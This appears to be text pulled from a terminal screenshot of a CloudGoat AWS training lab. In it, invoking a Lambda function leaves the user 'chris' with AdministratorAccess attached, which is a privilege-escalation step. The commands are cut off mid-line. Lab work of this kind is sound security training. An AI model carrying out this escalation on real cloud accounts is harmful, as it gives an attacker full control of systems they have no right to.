 younsle DESKTOP-E6TBDCI ~ cloudgoat lambda_privesc_cgidejvizwx9mo bug/codebuild-secrets-cgid-fix 1+ $ aws lambda i
--profile lambdaManager
{
    "StatusCode": 200,
    "ExecutedVersion": "$LATEST"
}
younsle DESKTOP-E6TBDCI ~ cloudgoat lambda_privesc_cgidejvizwx9mo bug/codebuild-secrets-cgid-fix 1+ $ aws iam list
bda_privesc_cgidejvizwx9mo --profile chris
{
    "AttachedPolicies": [
        {
            "PolicyName": "cg-chris-policy-lambda_privesc_cgidejvizwx9mo",
            "PolicyArn": "arn:aws:iam::712987748923:policy/cg-chris-policy-lambda_privesc_cgidejvizwx9mo"
        },
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        }
    ]
}
younsle DESKTOP-E6TBDCI ~ cloudgoat lambda_privesc_cgidejvizwx9mo bug/codebuild-secrets-cgid-fix 1+ $